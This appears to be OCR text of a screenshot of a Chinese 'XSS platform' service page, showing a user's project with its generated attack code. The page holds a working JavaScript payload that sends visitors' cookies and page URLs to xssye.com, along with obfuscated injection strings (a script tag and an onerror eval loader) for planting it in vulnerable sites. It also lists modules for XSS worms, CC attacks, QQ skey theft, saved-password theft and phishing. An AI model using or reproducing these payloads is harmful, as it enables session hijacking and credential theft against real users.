 新标签页
免费xss平台_百度搜索
XSS Platform
3
危险网站
xssye.com/index.php?do=project&act=viewcode&ty=create&id=179
B
在此搜索
译
柴米油盐醋
本地书签
天猫精选
淘宝特卖
一刀999级
超变态传奇
借钱不求人
淘宝优惠券
传奇世界
网址大全
百度
淘宝
京东商城
卡盟|允昌卡盟|卡盟...
一步步教你免流服...
Xss平台
主页
辅助
用户：九指
个人设置
是否将当前网页翻译成中文?
翻译网页
中英对照
关闭
我的项目
创建
1 - [项目ID:179]
我的模块
创建
公共模块
后台(内网)打穿神器→xss蠕虫
CC攻击
QQ skey获取
获取内网IP
截取网页屏幕
获取保存的明文密码
获取页面源码
基础认证钓鱼
xss.js
AJAX POST/GET操作
项目代码
项目名称: 1
项目代码：
(function(){(new Image()).src='http://xssye.com/index.php?do=api&id=t5LL&location='+escape((function(){try{r
eturn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.loca
tion.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.ope
ner.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://xssye.com/index.php?do=keepsession&id=t5LL&url='+escape(documen
t.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=http://xssye.com/t5LL></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxssye.com%2Ft5LL%22%2BMath.random%28%29%3B%28document.getEleme
ntsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xssye.com/t5LL
再或者以你任何想要的方式插入
闭合【span】标签的 URL一次编码和URL二次编码
46